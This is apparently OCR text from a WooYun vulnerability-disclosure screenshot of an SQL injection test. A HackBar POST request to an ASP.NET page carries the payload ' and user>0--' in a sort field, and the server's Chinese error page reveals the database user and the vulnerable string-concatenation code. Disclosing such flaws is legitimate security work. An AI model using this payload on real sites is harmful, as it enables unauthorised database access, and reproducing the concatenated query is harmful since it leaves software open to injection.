 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
/MyWork/wjk/Folders_show.aspx
INT SQL XSS Encryption Encoding Other
Load URL
http:// /MyWork/wjk/Folders_show.aspx?id=0
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUJMjAxMTk0MTkzD2QWAgIDD2QWBAIDDzwrAA0AZAITDxBkZBY
BZmQYAQUJR3JpZFZpZXcxD2dkMrXn8ee4UCHpC1wAxw2PnWwVVYQ%3D&OldName=&SearchData=
%B2%
E9%20%D1%AF&GoPage=&DropDownList1=10&SortText= and user>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
行 181: str4 = str2 + SqlCreate;
行 182: str5 = "" + str3 + " " + Sqlsort + "";
行 183: this.GridView1.DataSource = this.List.GetGrid_Pages_not(str5)
行 184: this.GridView1.DataBind();
行 185: str6 = str4;
www.wooyun.org